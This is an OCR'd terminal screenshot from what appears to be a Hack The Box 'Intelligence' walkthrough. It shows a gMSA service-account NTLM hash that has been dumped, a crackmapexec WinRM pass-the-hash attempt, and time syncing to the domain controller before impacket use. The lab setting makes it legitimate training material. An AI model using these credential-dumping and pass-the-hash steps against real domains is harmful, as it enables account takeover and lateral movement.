 Applications Places System Fri Nov 26, 23:33
root@gibson
File Edit View Search Terminal Help
telligence.htb) (signing:True) (SMBv1:False) [24/281]
SMB 10.10.10.248 445 DC [+] intelligence.htb\svc_int$ b98d4cef68f72a98dfeed73
2d1b1abca
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ crackmapexec winrm 10.10.10.248 -u svc_int$ -H b98d4cef68f72a98dfeed732d1b1abca
WINRM 10.10.10.248 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:intell
igence.htb)
WINRM 10.10.10.248 5985 DC [*] http://10.10.10.248:5985/wsman
WINRM 10.10.10.248 5985 DC [-] intelligence.htb\svc_int$:b98d4cef68f72a98dfeed73
2d1b1abca
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ sudo ntpdate 10.10.10.248
26 Nov 23:26:55 ntpdate[220789]: adjust time server 10.10.10.248 offset +0.005868 sec
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ cd ../^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/gMSADumper]
└──╼ [★]$ cd /usr/share/impacket/
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/usr/share/impacket]
└──╼ [★]$ ls
script
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:[tmux]* "parrot" 23:32 26-Nov-21